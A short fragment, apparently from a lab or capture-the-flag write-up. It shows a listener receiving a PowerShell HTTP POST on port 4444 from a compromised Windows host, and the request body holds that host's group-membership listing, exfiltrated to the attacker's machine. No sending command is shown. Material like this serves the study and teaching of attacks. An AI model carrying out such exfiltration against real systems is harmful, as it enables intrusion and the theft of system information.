 connect to [10.8.113.198] from (UNKNOWN) [10.10.3.6] 49916
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: text/plain
Host: 10.8.113.198:4444
Content-Length: 1615
Expect: 100-continue
Connection: Keep-Alive
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users           Alias            S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH                     Well-known group S-1-5-3      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192